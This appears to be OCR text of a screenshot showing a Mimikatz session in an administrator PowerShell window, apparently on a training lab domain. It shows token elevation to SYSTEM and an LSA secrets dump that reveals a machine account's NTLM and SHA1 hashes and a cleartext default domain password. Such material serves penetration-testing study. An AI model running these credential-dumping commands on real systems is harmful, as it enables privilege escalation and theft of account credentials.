 Select Administrator: Windows PowerShell
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
568     {0;000003e7} 1 D 36583          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;0009b3da} 2 F 909537      INLANEFREIGHT\svc_sql   S-1-5-21-2270287766-1317258649-2146029398-4608
(12g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 1304520     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # lsadump::secrets
Domain : MS01
SysKey : 9521a9e7c65245ab8cdd792e7f6d20df
Local name : MS01 ( S-1-5-21-2240111961-1403977016-2242853117 )
Domain name : INLANEFREIGHT ( S-1-5-21-2270287766-1317258649-2146029398 )
Domain FQDN : INLANEFREIGHT.LOCAL
Policy subsystem is : 1.18
LSA Key(s) : 1, default {2cc06243-6b76-c52d-7226-e7c672fb703d}
  [00] {2cc06243-6b76-c52d-7226-e7c672fb703d} 05281fef7a5260818ceaf3b4ec1ed8fdb46fe7aabc8ff4529e0a99036608d6e0
Secret  : $MACHINE.ACC
cur/hex : c8 c6 01 8a 73 46 af 76 c4 7b 91 67 ac d4 b9 55 e6 41 60 61 22 9f 11 c2 0e d5 c4 e8 40 9c ac e5 24 62 1a 58 45
b8 98 5a a7 9c 1a 95 52 21 92 92 8b 30 5b a2 c5 87 6c 95 0b 32 6d 79 a5 03 85 0b 9f 6a c5 50 e7 9c 06 56 b6 db f7 e5 de
5e 3d a7 10 f1 69 53 10 4d 0a 54 14 61 5d 42 d4 85 e8 4b 32 e7 ba 01 94 9e 47 f8 6b 23 f5 30 b6 3b 50 fb 9e ea 67 21 54
57 5d bf 5e 42 32 8a 9e 37 b6 fe 11 20 19 e3 16 f5 c0 4b 75 29 92 bd 0b aa 96 d3 f1 86 69 e7 0f eb 57 da dc 7d 2a e8 0a
10 29 a0 f9 79 6d 18 6f 95 c8 7a 81 10 07 e5 5f 8c c6 21 2c d2 86 6c ac da 72 2f 15 18 83 d1 46 a6 55 7a 90 a1 35 85 ed
37 a3 b7 ca f6 3f bf 18 c8 7d 82 4f 14 ee 57 84 bd a2 28 78 ef eb b5 96 b4 e5 6f 92 40 9e a0 6d 0e 41 fe 85 6e 18 34 68
b3 1f 36
    NTLM:78b58ba64aba8ebcd4cf9c13facff4ea
    SHA1:ec2dcc3d688fab2ac7c89d338f97548d08d98961
old/text: ^kF)nFYj_k Qd64RbS@&)(hnL0@xi=!Q]tQ\jdNFxroquWa@CdTv\Xr^rk;GXzr$mHFL5`P*;5dD]u6Nc_95IT\1jN0MgOJk"@(7jH1u4?3EY_
7o8b5-fcL=
    NTLM:ecfe27900016073fffef1bb4b2132bb2
    SHA1:678b71f548a76f72cc3d2058121cf71ae896c310
Secret  : DefaultPassword
cur/text: Sup3rS3cur3D0m@inU2eR